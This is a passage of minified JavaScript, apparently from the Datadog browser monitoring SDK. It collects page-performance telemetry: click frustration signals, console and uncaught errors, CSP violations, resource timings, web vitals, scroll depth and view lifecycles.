0:d.selector;p&&vr(c.timeStamp,p);const{stop:m}=hn(e,n,r,t,t=>{t.hadActivity&&t.end<f.startClocks.timeStamp?f.discard():t.hadActivity?f.stop(t.end):l()?f.stop(f.startClocks.timeStamp):f.stop()},hr),h=e.subscribe(5,({endClocks:t})=>{f.stop(t.timeStamp)}),g=i.subscribe(()=>{f.stop()});f.stopObservable.subscribe(()=>{h.unsubscribe(),m(),g.unsubscribe()})}(r,t,e,n,o,i,c,a,u,l,s)}});return{stop:()=>{u(),i.notify(),s()},actionContexts:{findActionId:t=>o.findAll(t)}};function c(t){if(!a||!a.tryAppend(t)){const e=t.clone();a=function(t,e){const n=[];let r,o=0;function i(t){t.stopObservable.subscribe(a),n.push(t),(0,nt.DJ)(r),r=(0,nt.wg)(s,cr)}function a(){1===o&&n.every(t=>t.isStopped())&&(o=2,e(n))}function s(){(0,nt.DJ)(r),0===o&&(o=1,a())}return i(t),{tryAppend:t=>{return 0===o&&(n.length>0&&(e=n[n.length-1].event,r=t.event,!(e.target===r.target&&(a=e,c=r,Math.sqrt(Math.pow(a.clientX-c.clientX,2)+Math.pow(a.clientY-c.clientY,2))<=ur)&&e.timeStamp-r.timeStamp<=cr))?(s(),!1):(i(t),!0));var e,r,a,c},stop:()=>{s()}}}(t,t=>{!function(t,e){const{isRage:n}=function(t,e){if(function(t){if(t.some(t=>t.getUserActivity().selection||t.getUserActivity().scroll))return!1;for(let e=0;e<t.length-(fr-1);e+=1)if(t[e+fr-1].event.timeStamp-t[e].event.timeStamp<=x.OY)return!0;return!1}(t))return e.addFrustration("rage_click"),t.some(mr)&&e.addFrustration("dead_click"),e.hasError&&e.addFrustration("error_click"),{isRage:!0};const n=t.some(t=>t.getUserActivity().selection);return t.forEach(t=>{t.hasError&&t.addFrustration("error_click"),mr(t)&&!n&&t.addFrustration("dead_click")}),{isRage:!1}}(t,e);n?(t.forEach(t=>t.discard()),e.stop((0,x.nx)()),e.validate(t.map(t=>t.event))):(e.discard(),t.forEach(t=>t.validate()))}(t,e)})}}function u(){a&&a.stop()}}function br(t,e,n,r,o){const i=O(),a=(0,x.M8)(),s=e.add(i,a.relative),c=cn({lifeCycle:t,isChildEvent:t=>void 0!==t.action&&(Array.isArray(t.action.id)?t.action.id.includes(i):t.action.id===i)});let u,l=0;const d=[],f=new m.c;function p(t){0===l&&(u=t,l=1,u?s.close((0,x.gs)(u)):s.remove(),c.stop(),f.notify())}return{event:o,stop:p,stopObservable:f,get hasError(){return c.eventCounts.errorCount>0},get hasPageActivity(){return void 0!==u},getUserActivity:n,addFrustration:t=>{d.push(t)},startClocks:a,isStopped:()=>1===l||2===l,clone:()=>br(t,e,n,r,o),validate:e=>{if(p(),1!==l)return;const{resourceCount:n,errorCount:s,longTaskCount:f}=c.eventCounts,m={duration:u&&(0,x.vk)(a.timeStamp,u),startClocks:a,id:i,frustrationTypes:d,counts:{resourceCount:n,errorCount:s,longTaskCount:f},events:null!=e?e:[o],event:o,...r};t.notify(0,m),l=2},discard:()=>{p(),l=2}}}function wr(t,e){const n=Sr(t)?{action:{id:t.id,loading_time:sn((0,x.Zj)(t.duration)),frustration:{type:t.frustrationTypes},error:{count:t.counts.errorCount},long_task:{count:t.counts.longTaskCount},resource:{count:t.counts.resourceCount}},_dd:{action:{target:t.target,position:t.position,name_source:t.nameSource}}}:void 0,r=Sr(t)?void 0:t.context,o=(0,f.kg)({action:{id:O(),target:{name:t.name},type:t.type},date:t.startClocks.timeStamp,type:"action",view:{in_foreground:e.wasInPageStateAt("active",t.startClocks.relative)}},n),i=Sr(t)?{events:t.events}:{};return!Sr(t)&&t.handlingStack&&(i.handlingStack=t.handlingStack),{customerContext:r,rawRumEvent:o,startTime:t.startClocks.relative,domainContext:i}}function Sr(t){return"custom"!==t.type}var Er=n(8476),Tr=n(3502);let Cr={};const Ar={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function kr(t){return{startClocks:(0,x.M8)(),source:ve.g.REPORT,handling:"unhandled",...t}}function xr(t,e,n,r,o){return n?(0,k.Yn)({name:t,message:e,stack:[{func:"?",url:n,line:null!=r?r:void 0,column:null!=o?o:void 0}]}):void 0}function Ir(t,e,n){const r=new m.c;return function(t){(function(t){const e=t.map(t=>(Cr[t]||(Cr[t]=function(t){return new m.c(e=>{const n=a.JZ[t];return a.JZ[t]=(...r)=>{n.apply(console,r);const o=(0,k.uC)("console error");(0,T.um)(()=>{e.notify(function(t,e,n){const r=t.map(t=>function(t){return"string"==typeof t?(0,p.a)(t):(0,Tr.bJ)(t)?(0,k.NR)((0,Er.T)(t)):(0,i.s)((0,p.a)(t),void 0,2)}(t)).join(" ");let o;if(e===a.bP.error){const e=t.find(Tr.bJ);o={stack:e?(0,k.Yn)((0,Er.T)(e)):void 0,fingerprint:(0,Tr.Nt)(e),causes:e?(0,Tr.Dr)(e,"console"):void 0,startClocks:(0,x.M8)(),message:r,source:ve.g.CONSOLE,handling:"handled",handlingStack:n,context:(0,Tr.Qb)(e)}}return{api:e,message:r,error:o,handlingStack:n}}(r,t,o))})},()=>{a.JZ[t]=n}})}(t)),Cr[t]));return(0,m.F)(...e)})([a.bP.error]).subscribe(e=>t.notify(e.error))}(r),function(t){const e=(e,n)=>{const r=(0,Tr.As)({stackTrace:e,originalError:n,startClocks:(0,x.M8)(),nonErrorPrefix:"Uncaught",source:ve.g.SOURCE,handling:"unhandled"});t.notify(r)},{stop:n}=(r=e,(0,V.H)(window,"onerror",({parameters:[t,e,n,o,i]})=>{let a;a=(0,Tr.bJ)(i)?(0,Er.T)(i):(0,Er.h)(t,e,n,o),r(a,null!=i?i:t)}));var r;const{stop:o}=function(t){return(0,V.H)(window,"onunhandledrejection",({parameters:[e]})=>{const n=e.reason||"Empty reason",r=(0,Er.T)(n);t(r,n)})}(e)}(r),function(t,e){(function(t,e){const n=[];e.includes(Ar.cspViolation)&&n.push(function(t){return new m.c(e=>{const{stop:n}=(0,y.q)(t,document,"securitypolicyviolation",t=>{e.notify(function(t){const e=`'${t.blockedURI}' blocked by '${t.effectiveDirective}' directive`;return kr({type:t.effectiveDirective,message:`${Ar.cspViolation}: ${e}`,originalError:t,csp:{disposition:t.disposition},stack:xr(t.effectiveDirective,t.originalPolicy?`${e} of the policy "${P(t.originalPolicy,100,"...")}"`:"no policy",t.sourceFile,t.lineNumber,t.columnNumber)})}(t))});return n})}(t));const r=e.filter(t=>t!==Ar.cspViolation);return r.length&&n.push(function(t){return new m.c(e=>{if(!window.ReportingObserver)return;const n=(0,T.dm)((t,n)=>t.forEach(t=>e.notify(function(t){const{type:e,body:n}=t;return kr({type:n.id,message:`${e}: ${n.message}`,originalError:t,stack:xr(n.id,n.message,n.sourceFile,n.lineNumber,n.columnNumber)})}(t)))),r=new window.ReportingObserver(n,{types:t,buffered:!0});return r.observe(),()=>{r.disconnect()}})}(r)),(0,m.F)(...n)})(t,[Ar.cspViolation,Ar.intervention]).subscribe(t=>e.notify(t))}(e,r),r.subscribe(e=>t.notify(14,{error:e})),function(t,e){return t.subscribe(14,({error:n,customerContext:r,savedCommonContext:o})=>{r=(0,f.kg)(n.context,r),t.notify(12,{customerContext:r,savedCommonContext:o,...Or(n,e)})}),{addError:({error:e,handlingStack:n,componentStack:r,startClocks:o,context:i},a)=>{const s=(0,Tr.bJ)(e)?(0,Er.T)(e):void 0,c=(0,Tr.As)({stackTrace:s,originalError:e,handlingStack:n,componentStack:r,startClocks:o,nonErrorPrefix:"Provided",source:ve.g.CUSTOM,handling:"handled"});t.notify(14,{customerContext:i,savedCommonContext:a,error:c})}}}(t,n)}function Or(t,e){const n={date:t.startClocks.timeStamp,error:{id:O(),message:t.message,source:t.source,stack:t.stack,handling_stack:t.handlingStack,component_stack:t.componentStack,type:t.type,handling:t.handling,causes:t.causes,source_type:"browser",fingerprint:t.fingerprint,csp:t.csp},type:"error",view:{in_foreground:e.wasInPageStateAt("active",t.startClocks.relative)}},r={error:t.originalError,handlingStack:t.handlingStack};return{rawRumEvent:n,startTime:t.startClocks.relative,domainContext:r}}var Rr=n(4144);const Nr=x.OY,Pr=30,Lr=new WeakSet;function Dr(t){return(0,x.Gw)(t.startTime,t.duration)}var Mr=n(1511);const Ur=2*x.iW;function jr(t){const e=function(t){const e=t.querySelector("meta[name=dd-trace-id]"),n=t.querySelector("meta[name=dd-trace-time]");return Vr(e&&e.content,n&&n.content)}(t)||function(t){const e=function(t){for(let e=0;e<t.childNodes.length;e+=1){const n=Fr(t.childNodes[e]);if(n)return n}if(t.body)for(let e=t.body.childNodes.length-1;e>=0;e-=1){const n=t.body.childNodes[e],r=Fr(n);if(r)return r;if(!vn(n))break}}(t);if(e)return Vr(N(e,"trace-id"),N(e,"trace-time"))}(t);if(e&&!(e.traceTime<=(0,x.x3)()-Ur))return e.traceId}function Vr(t,e){const n=e&&Number(e);if(t&&n)return{traceId:t,traceTime:n}}function Fr(t){if(t&&function(t){return t.nodeType===Node.COMMENT_NODE}(t)){const e=/^\s*DATADOG;(.*?)\s*$/.exec(t.data);if(e)return e[1]}}function $r(){if(fn(un.NAVIGATION)){const t=performance.getEntriesByType(un.NAVIGATION)[0];if(t)return t}const t=function(){const t={},e=performance.timing;for(const n in e)if((0,et.Et)(e[n])){const r=n,o=e[r];t[r]=0===o?0:(0,x.gs)(o)}return t}(),e={entryType:un.NAVIGATION,initiatorType:"navigation",name:window.location.href,startTime:0,duration:t.loadEventEnd,decodedBodySize:0,encodedBodySize:0,transferSize:0,workerStart:0,toJSON:()=>({...e,toJSON:void 0}),...t};return e}function Br(t,e,n=$r){(0,Mr.H)(t,"interactive",()=>{const t=n(),r=Object.assign(t.toJSON(),{entryType:un.RESOURCE,initiatorType:Fe,duration:t.responseEnd,traceId:jr(document),toJSON:()=>({...r,toJSON:void 0})});e(r)})}function zr(t,e,n,r=function(){const t=[];function e(e){let r;if(e.didTimeout){const t=performance.now();r=()=>Pr-(performance.now()-t)}else r=e.timeRemaining.bind(e);for(;r()>0&&t.length;)t.shift()();t.length&&n()}function n(){(0,Rr.BB)(e,{timeout:Nr})}return{push(e){1===t.push(e)&&n()}}}(),o=Br){t.subscribe(8,t=>{a(()=>function(t,e,n){const r=function(t){if(!performance||!("getEntriesByName"in performance))return;const e=performance.getEntriesByName(t.url,"resource");if(!e.length||!("toJSON"in e[0]))return;const n=e.filter(t=>!Lr.has(t)).filter(t=>qe(t)&&He(t)).filter(e=>{return n=e,r=t.startClocks.relative,o=Dr({startTime:t.startClocks.relative,duration:t.duration}),n.startTime>=r-1&&Dr(n)<=(0,x.Gw)(o,1);var n,r,o});return 1===n.length?(Lr.add(n[0]),n[0].toJSON()):void 0}(t),o=r?(0,x.FR)(r.startTime):t.startClocks,i=function(t,e){if(t.traceSampled&&t.traceId&&t.spanId)return{_dd:{span_id:t.spanId.toString(),trace_id:t.traceId.toString(),rule_psr:e.rulePsr}}}(t,e);if(!e.trackResources&&!i)return;const a="xhr"===t.type?"xhr":"fetch",s=r?Wr(r):void 0,c=function(t,e,n){return t.wasInPageStateDuringPeriod("frozen",e.relative,n)?void 0:(0,x.Zj)(n)}(n,o,t.duration),u=(0,f.kg)({date:o.timeStamp,resource:{id:O(),type:a,duration:c,method:t.method,status_code:t.status,protocol:r&&Je(r),url:en(t.url)?nn(t.url):t.url,delivery_type:r&&Ze(r)},type:"resource",_dd:{discarded:!e.trackResources}},i,s);return{startTime:o.relative,rawRumEvent:u,domainContext:{performanceEntry:r,xhr:t.xhr,response:t.response,requestInput:t.input,requestInit:t.init,error:t.error,isAborted:t.isAborted,handlingStack:t.handlingStack}}}(t,e,n))});const i=ln(e,{type:un.RESOURCE,buffered:!0}).subscribe(t=>{for(const n of t)ze(n)||a(()=>Gr(n,e))});function a(e){r.push(()=>{const n=e();n&&t.notify(12,n)})}return o(e,t=>{a(()=>Gr(t,e))}),{stop:()=>{i.unsubscribe()}}}function Gr(t,e){const n=(0,x.FR)(t.startTime),r=function(t,e){if(t.traceId)return{_dd:{trace_id:t.traceId,span_id:Qt().toString(),rule_psr:e.rulePsr}}}(t,e);if(!e.trackResources&&!r)return;const o=function(t){const e=t.name;if(!(0,F.AY)(e))return(0,C.A2)(`Failed to construct URL for "${t.name}"`),"other";const n=(0,F.L2)(e);for(const[e,r]of $e)if(r(t.initiatorType,n))return e;return"other"}(t),i=Wr(t),a=(0,f.kg)({date:n.timeStamp,resource:{id:O(),type:o,url:t.name,status_code:(s=t.responseStatus,0===s?void 0:s),protocol:Je(t),delivery_type:Ze(t)},type:"resource",_dd:{discarded:!e.trackResources}},r,i);var s;return{startTime:n.relative,rawRumEvent:a,domainContext:{performanceEntry:t}}}function Wr(t){const{renderBlockingStatus:e}=t;return{resource:{duration:Ge(t),render_blocking_status:e,...Ke(t),...We(t)}}}const qr=10*x.iW;const Hr=10*x.iW;function Yr(t,e=window){let n,r;return"hidden"===document.visibilityState?n=0:(n=1/0,({stop:r}=(0,y.l)(t,e,["pagehide","visibilitychange"],t=>{"pagehide"!==t.type&&"hidden"!==document.visibilityState||(n=t.timeStamp,r())},{capture:!0}))),{get timeStamp(){return n},stop(){null==r||r()}}}function Jr(t,e,n){const r={},{stop:o}=function(t,e,n=$r){return function(t,e){let n;const{stop:r}=(0,Mr.H)(t,"complete",()=>{n=(0,nt.wg)(()=>e())});return{stop:()=>{r(),(0,nt.DJ)(n)}}}(t,()=>{const t=n();(function(t){return t.loadEventEnd<=0})(t)||e(function(t){return{domComplete:t.domComplete,domContentLoaded:t.domContentLoadedEventEnd,domInteractive:t.domInteractive,loadEvent:t.loadEventEnd,firstByte:t.responseStart>=0&&t.responseStart<=(0,x.$S)()?t.responseStart:void 0}}(t))})}(t,t=>{e(t.loadEvent),r.navigationTimings=t,n()}),i=Yr(t),{stop:a}=function(t,e){return{stop:ln(t,{type:un.PAINT,buffered:!0}).subscribe(t=>{const o=t.find(t=>"first-contentful-paint"===t.name&&t.startTime<e.timeStamp&&t.startTime<qr);var i;o&&(i=o.startTime,r.firstContentfulPaint=i,n())}).unsubscribe}}(t,i),{stop:s}=function(t,e,o){let i=1/0;const{stop:a}=(0,y.l)(t,o,["pointerdown","keydown"],t=>{i=t.timeStamp},{capture:!0,once:!0});let s=0;const c=ln(t,{type:un.LARGEST_CONTENTFUL_PAINT,buffered:!0}).subscribe(o=>{const a=(0,it.Uk)(o,t=>t.entryType===un.LARGEST_CONTENTFUL_PAINT&&t.startTime<i&&t.startTime<e.timeStamp&&t.startTime<Hr&&t.size>s);if(a){let e;a.element&&(e=tr(a.element,t.actionNameAttribute)),c={value:a.startTime,targetSelector:e,resourceUrl:(u=a,""===u.url?void 0:u.url)},r.largestContentfulPaint=c,n(),s=a.size}var c,u});return{stop:()=>{a(),c.unsubscribe()}}}(t,i,window),{stop:c}=function(t,e){const o=ln(t,{type:un.FIRST_INPUT,buffered:!0}).subscribe(o=>{const i=o.find(t=>t.startTime<e.timeStamp);if(i){const e=(0,x.vk)(i.startTime,i.processingStart);let o;i.target&&_n(i.target)&&(o=tr(i.target,t.actionNameAttribute)),a={delay:e>=0?e:0,time:i.startTime,targetSelector:o},r.firstInput=a,n()}var a});return{stop:()=>{o.unsubscribe()}}}(t,i);return{stop:function(){o(),a(),s(),c(),i.stop()},initialViewMetrics:r}}function Zr(t){return t.find(t=>!!t.node&&_n(t.node))}function Kr({x:t,y:e,width:n,height:r}){return{x:t,y:e,width:n,height:r}}const Xr=5*x.OY,Qr=x.OY;function to(){return fn(un.LAYOUT_SHIFT)&&"WeakRef"in window}let eo,no=0,ro=1/0,oo=0;const io=()=>eo?no:window.performance.interactionCount||0,ao=10,so=1*x.iW;function co(){let t;const e=window.visualViewport;return t=e?e.pageLeft-e.offsetLeft:void 0!==window.scrollX?window.scrollX:window.pageXOffset||0,Math.round(t)}function uo(){let t;const e=window.visualViewport;return t=e?e.pageTop-e.offsetTop:void 0!==window.scrollY?window.scrollY:window.pageYOffset||0,Math.round(t)}let lo;function fo(t){return lo||(lo=function(t){return new m.c(e=>{const{throttled:n}=(0,o.n)(()=>{e.notify(po())},200);return(0,y.q)(t,window,"resize",n,{capture:!0,passive:!0}).stop})}(t)),lo}function po(){const t=window.visualViewport;return t?{width:Number(t.width*t.scale),height:Number(t.height*t.scale)}:{width:Number(window.innerWidth||0),height:Number(window.innerHeight||0)}}const mo=x.OY;function ho(t,e,n,r,i,a,s){const c={},{stop:u,setLoadEvent:l}=function(t,e,n,r,o,a){let s="initial_load"===o,u=!0;const l=[],d=Yr(r);function f(){if(!u&&!s&&l.length>0){const e=Math.max(...l);e<d.timeStamp&&(t=e,c.loadingTime=t,i())}var t}const{stop:p}=hn(t,e,n,r,t=>{u&&(u=!1,t.hadActivity&&l.push((0,x.vk)(a.timeStamp,t.end)),f())});return{stop:()=>{p(),d.stop()},setLoadEvent:t=>{s&&(s=!1,l.push(t),f())}}}(t,e,n,r,a,s),{stop:d}=function(t,e,n,r=function(t,e=mo){return new m.c(n=>{if(window.ResizeObserver){const r=(0,o.n)(function(){n.notify(function(){const t=uo(),{height:e}=po();return{scrollHeight:Math.round((document.scrollingElement||document.documentElement).scrollHeight),scrollDepth:Math.round(e+t),scrollTop:t}}())},e,{leading:!1,trailing:!0}),i=document.scrollingElement||document.documentElement,a=new ResizeObserver((0,T.dm)(r.throttled));i&&a.observe(i);const s=(0,y.q)(t,window,"scroll",r.throttled,{passive:!0});return()=>{r.cancel(),a.disconnect(),s.stop()}}})}(t)){let i=0,a=0,s=0;const c=r.subscribe(({scrollDepth:t,scrollTop:r,scrollHeight:o})=>{let c=!1;if(t>i&&(i=t,c=!0),o>a){a=o;const t=(0,x.$S)();s=(0,x.vk)(e.relative,t),c=!0}c&&n({maxDepth:Math.min(i,a),maxDepthScrollTop:r,maxScrollHeight:a,maxScrollHeightTime:s})});return{stop:()=>c.unsubscribe()}}(r,s,t=>{c.scroll=t}),{stop:f}=function(t,e,n){if(!to())return{stop:o.l};let r,i=0;n({value:0});const a=function(){let t,e,n=0,r=0;return{update:o=>{let i;return void 0===t||o.startTime-e>=Qr||o.startTime-t>=Xr?(t=e=o.startTime,r=n=o.value,i=!0):(n+=o.value,e=o.startTime,i=o.value>r,i&&(r=o.value)),{cumulatedValue:n,isMaxValue:i}}}}(),s=ln(t,{type:un.LAYOUT_SHIFT,buffered:!0}).subscribe(o=>{var s;for(const c of o){if(c.hadRecentInput||c.startTime<e)continue;const{cumulatedValue:o,isMaxValue:u}=a.update(c);if(u){const t=Zr(c.sources);r={target:(null==t?void 0:t.node)?new WeakRef(t.node):void 0,time:(0,x.vk)(e,c.startTime),previousRect:null==t?void 0:t.previousRect,currentRect:null==t?void 0:t.currentRect}}if(o>i){i=o;const e=null===(s=null==r?void 0:r.target)||void 0===s?void 0:s.deref();n({value:(0,et.LI)(i,4),targetSelector:e&&tr(e,t.actionNameAttribute),time:null==r?void 0:r.time,previousRect:(null==r?void 0:r.previousRect)?Kr(r.previousRect):void 0,currentRect:(null==r?void 0:r.currentRect)?Kr(r.currentRect):void 0})}}});return{stop:()=>{s.unsubscribe()}}}(r,s.relative,t=>{c.cumulativeLayoutShift=t,i()}),{stop:p,getInteractionToNextPaint:h,setViewEnd:g}=function(t,e,n){if(!(fn(un.EVENT)&&window.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return{getInteractionToNextPaint:()=>{},setViewEnd:o.l,stop:o.l};const{getViewInteractionCount:r,stopViewInteractionCount:i}=function(t){"interactionCount"in performance||eo||(eo=new window.PerformanceObserver((0,T.dm)(t=>{t.getEntries().forEach(t=>{const e=t;e.interactionId&&(ro=Math.min(ro,e.interactionId),oo=Math.max(oo,e.interactionId),no=(oo-ro)/7+1)})})),eo.observe({type:"event",buffered:!0,durationThreshold:0}));const e="initial_load"===t?0:io();let n={stopped:!1};function r(){return io()-e}return{getViewInteractionCount:()=>n.stopped?n.interactionCount:r(),stopViewInteractionCount:()=>{n={stopped:!0,interactionCount:r()}}}}(n);let a=1/0;const s=function(t){const e=[];function n(){e.sort((t,e)=>e.duration-t.duration).splice(ao)}return{process(t){const r=e.findIndex(e=>t.interactionId===e.interactionId),o=e[e.length-1];-1!==r?t.duration>e[r].duration&&(e[r]=t,n()):(e.length<ao||t.duration>o.duration)&&(e.push(t),n())},estimateP98Interaction(){const n=Math.min(e.length-1,Math.floor(t()/50));return e[n]}}}(r);let c,u,l=-1;function d(n){for(const t of n)t.interactionId&&t.startTime>=e&&t.startTime<=a&&s.process(t);const r=s.estimateP98Interaction();r&&r.duration!==l&&(l=r.duration,u=(0,x.vk)(e,r.startTime),c=function(t){const e=gr.get(t);return gr.delete(t),e}(r.startTime),!c&&r.target&&_n(r.target)&&(c=tr(r.target,t.actionNameAttribute)))}const f=ln(t,{type:un.FIRST_INPUT,buffered:!0}).subscribe(d),p=ln(t,{type:un.EVENT,durationThreshold:40,buffered:!0}).subscribe(d);return{getInteractionToNextPaint:()=>l>=0?{value:Math.min(l,so),targetSelector:c,time:u}:r()?{value:0}:void 0,setViewEnd:t=>{a=t,i()},stop:()=>{p.unsubscribe(),f.unsubscribe()}}}(r,s.relative,a);return{stop:()=>{u(),f(),d()},stopINPTracking:p,setLoadEvent:l,setViewEnd:g,getCommonViewMetrics:()=>(c.interactionToNextPaint=h(),c)}}const go=3e3,vo=5*x.iW,_o=5*x.iW;function yo(t){const e=t.indexOf("?");return e<0?t:t.slice(0,e)}function bo(t,e,n,r,i,c,u,l,d,f,p){return t.subscribe(4,e=>t.notify(12,function(t,e,n,r){var o,i,a,c,u,l,d,f,p,m,h,g,v,_,y,b;const w=n.getReplayStats(t.id),S=r.findAll(t.startClocks.relative,t.duration),E={_dd:{document_version:t.documentVersion,replay_stats:w,page_states:S,configuration:{start_session_replay_recording_manually:e.startSessionReplayRecordingManually}},date:t.startClocks.timeStamp,type:"view",view:{action:{count:t.eventCounts.actionCount},frustration:{count:t.eventCounts.frustrationCount},cumulative_layout_shift:null===(o=t.commonViewMetrics.cumulativeLayoutShift)||void 0===o?void 0:o.value,cumulative_layout_shift_time:(0,x.Zj)(null===(i=t.commonViewMetrics.cumulativeLayoutShift)||void 0===i?void 0:i.time),cumulative_layout_shift_target_selector:null===(a=t.commonViewMetrics.cumulativeLayoutShift)||void 0===a?void 0:a.targetSelector,first_byte:(0,x.Zj)(null===(c=t.initialViewMetrics.navigationTimings)||void 0===c?void 0:c.firstByte),dom_complete:(0,x.Zj)(null===(u=t.initialViewMetrics.navigationTimings)||void 0===u?void 0:u.domComplete),dom_content_loaded:(0,x.Zj)(null===(l=t.initialViewMetrics.navigationTimings)||void 0===l?void 0:l.domContentLoaded),dom_interactive:(0,x.Zj)(null===(d=t.initialViewMetrics.navigationTimings)||void 0===d?void 0:d.domInteractive),error:{count:t.eventCounts.errorCount},first_contentful_paint:(0,x.Zj)(t.initialViewMetrics.firstContentfulPaint),first_input_delay:(0,x.Zj)(null===(f=t.initialViewMetrics.firstInput)||void 0===f?void 0:f.delay),first_input_time:(0,x.Zj)(null===(p=t.initialViewMetrics.firstInput)||void 0===p?void 0:p.time),first_input_target_selector:null===(m=t.initialViewMetrics.firstInput)||void 0===m?void 0:m.targetSelector,interaction_to_next_paint:(0,x.Zj)(null===(h=t.commonViewMetrics.interactionToNextPaint)||void 0===h?void 0:h.value),interaction_to_next_paint_time:(0,x.Zj)(null===(g=t.commonViewMetrics.interactionToNextPaint)||void 0===g?void 0:g.time),interaction_to_next_paint_target_selector:null===(v=t.commonViewMetrics.interactionToNextPaint)||void 0===v?void 0:v.targetSelector,is_active:t.isActive,name:t.name,largest_contentful_paint:(0,x.Zj)(null===(_=t.initialViewMetrics.largestContentfulPaint)||void 0===_?void 0:_.value),largest_contentful_paint_target_selector:null===(y=t.initialViewMetrics.largestContentfulPaint)||void 0===y?void 0:y.targetSelector,load_event:(0,x.Zj)(null===(b=t.initialViewMetrics.navigationTimings)||void 0===b?void 0:b.loadEvent),loading_time:sn((0,x.Zj)(t.commonViewMetrics.loadingTime)),loading_type:t.loadingType,long_task:{count:t.eventCounts.longTaskCount},performance:wo(t.commonViewMetrics,t.initialViewMetrics),resource:{count:t.eventCounts.resourceCount},time_spent:(0,x.Zj)(t.duration)},display:t.commonViewMetrics.scroll?{scroll:{max_depth:t.commonViewMetrics.scroll.maxDepth,max_depth_scroll_top:t.commonViewMetrics.scroll.maxDepthScrollTop,max_scroll_height:t.commonViewMetrics.scroll.maxScrollHeight,max_scroll_height_time:(0,x.Zj)(t.commonViewMetrics.scroll.maxScrollHeightTime)}}:void 0,session:{has_replay:!!w||void 0,is_active:!!t.sessionIsActive&&void 0},privacy:{replay_level:e.defaultPrivacyLevel}};return(0,s.RI)(t.customTimings)||(E.view.custom_timings=(0,s.LG)(t.customTimings,x.Zj)),{rawRumEvent:E,startTime:t.startClocks.relative,domainContext:{location:t.location}}}(e,n,d,l))),e.register(0,({startTime:t,eventType:e})=>{const{service:n,version:r,id:o,name:i,context:a}=f.findView(t);return{type:e,service:n,version:r,context:a,view:{id:o,name:i}}}),function(t,e,n,r,i,c,u,l){const d=new Set;let f,p=h("initial_load",(0,x.Oc)(),l);function h(c,u,l){const f=function(t,e,n,r,i,c,u=(0,x.M8)(),l){const d=O(),f=new m.c,p={};let h,g=0;const _=(0,s.yG)(i),y=v();let b=!0,w=null==l?void 0:l.name;const S=(null==l?void 0:l.service)||r.service,E=(null==l?void 0:l.version)||r.version,T=null==l?void 0:l.context;T&&y.setContext(T);const C={id:d,name:w,startClocks:u,service:S,version:E,context:T};t.notify(1,C),t.notify(2,C);const{throttled:A,cancel:k}=(0,o.n)(B,go,{leading:!1}),{setLoadEvent:I,setViewEnd:R,stop:N,stopINPTracking:P,getCommonViewMetrics:L}=ho(t,e,n,r,$,c,u),{stop:D,initialViewMetrics:M}="initial_load"===c?Jr(r,I,$):{stop:o.l,initialViewMetrics:{}},{stop:U,eventCounts:j}=function(t,e,n){const{stop:r,eventCounts:o}=cn({lifeCycle:t,isChildEvent:t=>t.view.id===e,onChange:n});return{stop:r,eventCounts:o}}(t,d,$),V=(0,nt.yb)(B,vo);function F(){t.notify(3,{id:d,name:w,context:y.getContext(),startClocks:u})}function $(){F(),A()}function B(){k(),F(),g+=1;const e=void 0===h?(0,x.nx)():h.timeStamp;t.notify(4,{customTimings:p,documentVersion:g,id:d,name:w,service:S,version:E,context:y.getContext(),loadingType:c,location:_,startClocks:u,commonViewMetrics:L(),initialViewMetrics:M,duration:(0,x.vk)(u.timeStamp,e),isActive:void 0===h,sessionIsActive:b,eventCounts:j})}return B(),y.changeObservable.subscribe($),{get name(){return w},service:S,version:E,contextManager:y,stopObservable:f,end(e={}){var n,r;h||(h=null!==(n=e.endClocks)&&void 0!==n?n:(0,x.M8)(),b=null===(r=e.sessionIsActive)||void 0===r||r,t.notify(5,{endClocks:h}),t.notify(6,{endClocks:h}),(0,nt.vG)(V),R(h.relative),N(),B(),(0,nt.wg)(()=>{this.stop()},_o))},stop(){D(),U(),P(),f.notify()},addTiming(t,e){if(h)return;const n=(0,x.pu)(e)?e:(0,x.vk)(u.timeStamp,e);p[function(t){const e=t.replace(/[^a-zA-Z0-9-_.@$]/g,"_");return e!==t&&a.Vy.warn(`Invalid timing name: ${t}, sanitized to: ${e}`),e}(t)]=n,$()},setViewName(t){w=t,B()}}}(e,n,r,i,t,c,u,l);return d.add(f),f.stopObservable.subscribe(()=>{d.delete(f)}),f}return e.subscribe(10,()=>{p=h("route_change",void 0,{name:p.name,service:p.service,version:p.version,context:p.contextManager.getContext()})}),e.subscribe(9,()=>{p.end({sessionIsActive:!1})}),e.subscribe(11,t=>{t.reason===me.y5.UNLOADING&&p.end()}),u&&(f=function(t){return t.subscribe(({oldLocation:t,newLocation:e})=>{var n,r;r=e,((n=t).pathname!==r.pathname||!function(t){const e=t.substring(1);return""!==e&&!!document.getElementById(e)}(r.hash)&&yo(r.hash)!==yo(n.hash))&&(p.end(),p=h("route_change"))})}(c)),{addTiming:(t,e=(0,x.nx)())=>{p.addTiming(t,e)},startView:(t,e)=>{p.end({endClocks:e}),p=h("route_change",e,t)},setViewContext:t=>{p.contextManager.setContext(t)},setViewContextProperty:(t,e)=>{p.contextManager.setContextProperty(t,e)},setViewName:t=>{p.setViewName(t)},getViewContext:()=>p.contextManager.getContext(),stop:()=>{f&&f.unsubscribe(),p.end(),d.forEach(t=>t.stop())}}}(r,t,i,c,n,u,!n.trackViewsManually,p)}function wo({cumulativeLayoutShift:t,interactionToNextPaint:e},{firstContentfulPaint:n,firstInput:r,largestContentfulPaint:o}){return{cls:t&&{score:t.value,timestamp:(0,x.Zj)(t.time),target_selector:t.targetSelector,previous_rect:t.previousRect,current_rect:t.currentRect},fcp:n&&{timestamp:(0,x.Zj)(n)},fid:r&&{duration:(0,x.Zj)(r.delay),timestamp:(0,x.Zj)(r.time),target_selector:r.targetSelector},inp:e&&{duration:(0,x.Zj)(e.value),timestamp:(0,x.Zj)(e.time),target_selector:e.targetSelector},lcp:o&&{timestamp:(0,x.Zj)(o.value),target_selector:o.targetSelector,resource_url:o.resourceUrl}}}const So=x.iW,Eo=at;let To=[];function Co(t,e,n,r){const o=new m.c,i=new m.c,a=Ft(t.sessionStoreStrategyType,t,e,n);To.push(()=>a.stop());const s=Pe({expireDelay:Eo});function c(){return{id:a.getSession().id,trackingType:a.getSession()[e],isReplayForced:!!a.getSession().forcedReplay,anonymousId:a.getSession().anonymousId}}return 